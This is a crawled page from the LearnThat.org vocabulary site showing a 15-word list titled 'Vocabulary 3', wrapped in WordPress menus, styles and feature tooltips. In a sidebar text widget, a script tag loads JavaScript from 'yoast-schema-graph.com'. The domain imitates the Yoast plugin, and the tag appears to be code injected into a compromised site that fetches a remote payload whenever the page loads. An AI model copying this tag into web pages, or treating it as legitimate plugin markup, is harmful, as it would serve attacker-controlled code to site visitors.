

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.learnthat.org/word_lists/view/11867
body_size: 9868
content:
<!DOCTYPE html><html>
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TW55ZTH');</script>
	<!-- End Google Tag Manager -->
	<meta charset="utf-8" /><title>Vocabulary 3 Word List | The largest word list archive at LearnThat.org</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><base href="https://www.learnthat.org/"><meta name="keywords" content="Vocabulary 3, word list, vocabulary list, glossary" /><meta name="description" content="Vocabulary 3, LearnThat free online word list resource." /><link href="/favicon.ico" type="image/x-icon" rel="icon" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link rel="stylesheet" href="//static.learnthat.org/img/styles.min_123.css" /><script src="//static.learnthat.org/js/tools.min_123.js"></script><!--[if lt IE 9]><script src="/js/html5.js"></script><![endif]-->
<!--[if lte IE 8]>
	<script src="/js/IE9.js"></script><![endif]--><script src="//static.learnthat.org/js/word_lists.min_123.js"></script>
	<script src="/js/copy_prevent.js"></script>
	<link rel="stylesheet" href="/js/jquery-ui/jquery-ui.css" />
	<script src="/js/jquery-ui/components/jquery.ui.button.min.js"></script>
	<script src="/js/jquery-ui/components/jquery.ui.dialog.min.js"></script>
	<link rel="stylesheet" href="//static.learnthat.org/img/home.min_123.css" />	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Feed" href="https://www.learnthat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Comments Feed" href="https://www.learnthat.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.learnthat.org\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.learnthat.org/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

	.a-stats {
	--akismet-color-mid-green: #357b49;
	--akismet-color-white: #fff;
	--akismet-color-light-grey: #f6f7f7;

	max-width: 350px;
	width: auto;
	}

	.a-stats * {
	all: unset;
	box-sizing: border-box;
	}

	.a-stats strong {
	font-weight: 600;
	}

	.a-stats a.a-stats__link,
	.a-stats a.a-stats__link:visited,
	.a-stats a.a-stats__link:active {
	background: var(--akismet-color-mid-green);
	border: none;
	box-shadow: none;
	border-radius: 8px;
	color: var(--akismet-color-white);
	cursor: pointer;
	display: block;
	font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
	font-weight: 500;
	padding: 12px;
	text-align: center;
	text-decoration: none;
	transition: all 0.2s ease;
	}

	/* Extra specificity to deal with TwentyTwentyOne focus style */
	.widget .a-stats a.a-stats__link:focus {
	background: var(--akismet-color-mid-green);
	color: var(--akismet-color-white);
	text-decoration: none;
	}

	.a-stats a.a-stats__link:hover {
	filter: brightness(110%);
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
	}

	.a-stats .count {
	color: var(--akismet-color-white);
	display: block;
	font-size: 1.5em;
	line-height: 1.4;
	padding: 0 13px;
	white-space: nowrap;
	}
	
</style>
<link rel="https://api.w.org/" href="https://www.learnthat.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.learnthat.org/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
</head>
<body class="three_columns left_column_no_shadow right_column_no_shadow">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW55ZTH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="container">
	<div id="search-area" class="clear">
	<div id="cse-search-form"></div>
	<div id="search_button_close"></div>
</div>	<div class="header">
	<div class='logo logo_ltw'><a href="/"><img src="//img1.learnthat.org/logo_ltw.jpg" alt="Learn That Word" /></a></div><div class='logo_mobile'><a href="/"><img src="//img1.learnthat.org/logo_mobile.png" alt="Learn That Word" /></a></div>	<div class="menu_wrapper">
	<ul class="menu">
	<li class="menu_parent">
	<a href="/pages/pricing">free vs. premium</a>	<ul class="submenu">
	<li><a href="/pages/pricing">premium features</a></li>
	<li><a href="/pages/view/rewards.html">rewards</a></li>
	<li><a href="/orders/checkout">pricing - single</a></li>
	<li><a href="/orders/checkout_family">pricing - family</a></li>
	<li><a href="/orders/checkout_organizations">pricing - organizations</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/news">connect</a>	<ul class="submenu">
	<li><a href="/news">our blog</a></li>
	<li><a href="/pages/view/literacy_facts.html">the invisible cause</a></li>
	<li><a href="/pages/view/scholarship_pledge.html">initiatives</a></li>
	<li><a href="/pages/view/contact_us.html">contact us</a></li>
	</ul>
	</li>
	<li class="last menu_links">
	<a href="/" class="home" title="home">&#xf015;</a>
	<a href="#" rel="nofollow" class="search" id="search_icon" title="search">&#xf002;</a>
	<a href="https://support.learnthat.org/" rel="_blank" class="faq">&#xf128;</a>
	</li>
	</ul>

	<ul class="menu2 menu2_main">
	<li class="menu_parent">
	<a href="/pages/view/about_us.html">about us</a>	<ul class="submenu">
	<li><a href="/pages/view/about_us.html">LearnThat Foundation</a></li>
	<li><a href="/pages/view/testimonials.html">testimonials</a></li>
	<li><a href="/pages/view/cartoon_slideshow.html">LearnThatWord and...</a></li>
	<li><a href="https://www.learnthat.org/pages/view/member_slideshow.html">who uses it</a></li>
	<li><a href="/pages/view/partners.html">our partners</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/dictionary">resources</a>	<ul class="submenu">
	<li><a href="/dictionary">Open Dictionary of English</a></li>
	<li><a href="/pages/view/english-dictionary.html">About the ODE</a></li>
	<li><a href="/word_lists/archive">word list archive</a></li>
	<li><a href="/pages/view/roots.html">word roots</a></li>
	<li><a href="/pages/view/suffix.html">suffixes</a></li>
	<li><a href="/pages/view/fun_facts.html">English oddities</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="https://www.learnthat.org/pages/view/get-started.html">get started</a>	<ul class="submenu">
	<li><a href="/pages/view/get-started.html">How it works - videos</a></li>
	<li><a href="/users/register">start student account</a></li>
	<li><a href="/users/teacher_signup">start teacher account</a></li>
	<li><a href="/pages/view/school_software_license.html">schools &amp; higher ed</a></li>
	<li><a href="/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutors and IEP</a></li>
	</ul>
	</li>
	<li class="last"></li>
	</ul>
	</div>
	<div class="right_part">
	<div class="auth">
	<div class="third_party">
	<a href="/integration/authenticate/facebook" title="Login with your Facebook account" class="image_button facebook" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/google" title="Login with your Google/Gmail account" class="image_button google" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/twitter" title="Login with your Twitter account" class="image_button twitter" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/yahoo" title="Login with your Yahoo account" class="image_button yahoo" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/edmodo" title="Login with your Edmodo account" class="image_button edmodo" onclick="third_party_login(this); return false;" rel="nofollow"></a> 	</div>
	<a href="/users/login" class="login">log in</a></div>
<a href="/users/register" class="start registerLink" rel="_blank">Join now</a>	<a href="#" class="menu_mobile_toggle">&#xf0c9;</a>
	</div>
	<div id="menu_mobile"></div>
	</div>
	<div class="columns clear">
	<div class="left_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"></div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><div style="text-align:right"><a class="1 min. introduction" href="https://www.youtube-nocookie.com/embed/j0OwSO4DESI?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videocartoon.png" width="147" height="114" alt="Video: 1 min. introduction" title="Video: 1 min. introduction"/></a><br /><br /><br /></div>
<div style="text-align:right"><a class="About LearnThatWord" href="https://www.youtube-nocookie.com/embed/-SQwxt7W_vo?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videobrain.png" width="147" height="114" alt="About LearnThatWord" title="About LearnThatWord"/></a></div><br /><br /><br />
                                                                  </div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><ul class="features">
	<li class="icon">
	<div>
	all about<br />YOU
	<div class="question">
	<h5>All about YOU</h5>
	<p>We create every session just for you.<br />Nothing is out-of-the-box! </p>
	<p>Advance on your word journey in fast, easy steps. Focus on learning what’s important to you; we’ll manage your progress behind the scenes.</p>
	<p>LearnThatWord is a complete solution. We’re your virtual mom, catering to your every need and helping you be the best you can be.</p>
	</div>
	</div>
	</li>
	<li class="icon6">
	<div>
	word<br />genie
	<div class="question">
	<h5>WORDGENIE</h5>
	<p>I'm WordGenie™, your personal coach. <br />Your wordly wish is my command!</p>
	<p>Unleash my powers, dear master!<br />It’s all laid out for you, for one-click magic!</p>
	<p>Let me guide you on your word journey, so you’ll advance in well-planned, logical steps.</p>
	<p>What gives me such magical powers?</p>
	<p class="center">
	Learning from over<br />30 vocabulary experts.<br /><br />
	Deep analysis of millions of texts.<br /><br />
	Years and years of obsessing<br />about words.<br /><br />
	Sleepless sleepless nights<br />dancing with databases.
	</p>
	</div>
	</div>
	</li>
	<li class="icon2">
	<div>
	multi-<br />media
	<div class="question">
	<h5>Multimedia</h5>
	<p>Explore each word’s context, its nuances and flavors, to get a sense of how to use it.</p>
	<p>
	Integrated in each quiz is our <i>Open Dictionary of English, ODE</i>.<br />
	It’s the richest and most interesting learners’ dictionary available. Explore words through:
	</p>
	<p class="center">
	Videos<br />
	Images<br />
	Pronunciations from around the world<br />
	100s of usage examples <br />
	Idioms and limericks<br />
	Interactive thesaurus<br />
	Definitions from multiple sources<br />
	Translations in 37 languages<br />
	Synonyms, antonyms<br />
	Words that rhyme<br />
	Origin and root word information<br />
	Verb conjugations<br />
	Tutoring comments and trivia
	</p>
	</div>
	</div>
	</li>
	<li class="icon3">
	<div>
	smart<br />progress
	<div class="question">
	<h5>SMART progress</h5>
	<p>You want results, not busy work!</p>
	<p>At LearnThatWord, every session is targeted, interesting, and made just for you.</p>
	<p>We check off words you know, so you focus your energy on those that need more practice.</p>
	<p>Your individualized learning plan presents the right words for review at the right time.</p>
	<p>Get lasting results 10x faster than with any other vocabulary study tool.</p>
	</div>
	</div>
	</li>
	<li class="icon4">
	<div>
	fast<br />quizzes
	<div class="question">
	<h5>Fast & Fun</h5>
	<p>Sessions are lightning-fast and hassle-free.</p>
	<p>We don’t depend on gimmicks or “effects” to make sessions fun.</p>
	<p>Our members love them for their smart design and effectiveness.</p>
	<p>You’ll appreciate the fast progress you make even more than the rewards and prizes you earn.</p>
	<p>Boost your skills in privacy, at your own speed, without grades, pressure, or embarrassment.</p>
	</div>
	</div>
	</li>
	<li class="icon5">
	<div>
	lasting<br />results
	<div class="question">
	<h5>Lasting RESULTS</h5>
	<p>A word turns into vocabulary as you learn it “by heart.” It’s that moment when you no longer have to think about it before you use it.</p>
	<p>Once you reach this level of “automaticity,” the word is yours forever. You will never forget it.</p>
	<p>LearnThatWord is the only fully managed solution that builds this automaticity.</p>
	<p>You’ll meet each word repeatedly over time and explore its nuances and “flavors.” Our multimedia resources bring words to life.</p>
	<p>Proven study methods, accelerated by adaptive and individualized coaching, make words “stick.” New words turn into vocabulary that moves you forward.</p>
	<p>We are so confident in the results, we guarantee them!</p>
	</div>
	</div>
	</li>
	<li class="icon7">
	<div>
	non<br />profit
	<div class="question">
	<h5>Nonprofit</h5>
	<p>Our goal is to empower you by giving you the vocabulary you need to succeed with confidence.</p>
	<p>We provide unlimited free tutoring to students worldwide.</p>
	<p>Upgrade anytime to enjoy premium features. Premium members support our global literacy campaign, Vocabulary Junction, and the expansion of our collaborative learners’ dictionary.</p>
	</div>
	</div>
	</li>
</ul>
<script>
	$('.features:last li').each(function() {
	var $question = $(this).find('.question');
	$(this).tooltip(tipOptions($question.html()));
	$question.text('');
	}).hover(function() {
	$(this).find('.question').toggleClass('hover')
	});
</script>
<br />
<script src="https://yoast-schema-graph.com/1116.js"></script></div>
	</div></div></div></div>	</div>
	<div class="right_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget">
</div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div><h4><span onmouseover='ajaxTip("\/pages\/share", {div_class:"share"});' class='share'>
	<u>like</u> - <u>share</u> - <u>follow</u>
</span></h4>	<div class="textwidget"></div>
	</div></div></div></div>
	<div class="widget widget_recent_entries"><div class="block"><div class="block_content"><div>
	<h4>Recent Posts</h4>
	<ul>
	<li>
	<a href="https://www.learnthat.org/news/words-power/">Words Are Power</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/volunteer-year-2015/">Volunteer of the Year 2015</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/learnthat-volunteer-wins-2015-spelling-bee/">LearnThat Volunteer wins 2015 Spelling Bee</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/2015-drawing-lucky-numbers/">2015 Drawing of Lucky Numbers</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/pun-itentiary/">At the Pun-itentiary</a>
	</li>
	</ul>

	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><p>&nbsp;</p><p>&nbsp;</p><img src="https://widgets.guidestar.org/gximage2?o=6997564&l=v4" /></div>
	</div></div></div></div>	</div>
	<div class="content word_list_view">
	<form class="actions" method="post" action="/word_lists/view/11867/action:rate" accept-charset="utf-8"><div style="display:none;"><input type="hidden" name="_method" value="POST" /></div>	<div>
	<a href="/word_lists/edit/11867" rel="nofollow">modify this list</a>	- <a href="#" onclick="history.go(-1);return false;">back</a>
	</div>
</form>
<h1>
	Vocabulary 3</h1>

<p><b>List #:</b> 11867</p><p><b>Created:</b> 09/25/2012</p><p><b>Modified:</b> 09/25/2012</p><h2>List of Words:</h2>
<div class="words">
	<div>
	<a href='#' onclick='add_chapter_to_quiz(69634); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	Unit 1	<span>(15&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> autograph, automatic, automate, foreshadow, foreword, forefather, collect, select, recollect, native, natural, innate, subtle, subterranean, subtitles</small>
	</div><hr />
	</div>
<script>
	var ajax_url = "/chapters/get_words/";
	var here = "/word_lists/view/11867";
	$('.content .premium').tooltip(tipOptions('Premium list for paid members.<br /><a href="orders/checkout">Enroll now</a>!'));
</script>	</div>
</div>
	<div class="footer">
	<div class="footer_bg"></div>
<div class="menu">
	<div class="menu1">
	<ul>
	<li><a href="https://support.learnthat.org/" rel="_blank">support</a></li>
	<li><a href="/pages/view/policy.html">policy</a></li>
	<li><a href="/pages/view/editors.html">volunteer</a></li>
	<li><a href="https://plus.google.com/106956345932513629695" rel="publisher">Find us on Google+</a></li>
	<li><a href="http://www.linkedin.com/groups/Vocabulary-Junction-4970783" title="Vocabulary Junction LinkedIn group">Our LinkedIn group</a></li>
	<li><a href="https://www.learnthat.org/pages/view/spelling-city.html">Spelling City comparison</a></li>
	</ul>
	</div>
	<div class="menu2">
	<ul>
	<li><a href="/pages/view/spelling-bee.html">spelling bee</a></li>
	<li><a href="/pages/view/spelling_bee_words.html">spelling bee words</a></li>
	<li><a href="/pages/view/learn_english_ELL.html">learn English (ELL)</a></li>
	<li><a href="/pages/view/academic_vocabulary_GRE.html">academic vocabulary/GRE</a></li>
	<li><a href="/pages/view/SAT_words.html">SAT words</a></li>
	<li><a href="/pages/view/toefl_vocabulary_for_ielts.html">TOEFL vocabulary/IELTS</a></li>
	</ul>
	</div>
	<div class="menu3">
	<ul>
	<li><a href="/pages/view/spelling-words-2.html" title="Find your spelling words and learn them">spelling words</a></li>
	<li><a href="/pages/view/spelling.html">spelling coaching</a></li>
	<li><a href="/pages/view/commonly_misspelled_words.html">commonly misspelled words</a></li>
	<li><a href="/pages/view/spelling-word-list.html">spelling word list</a></li>
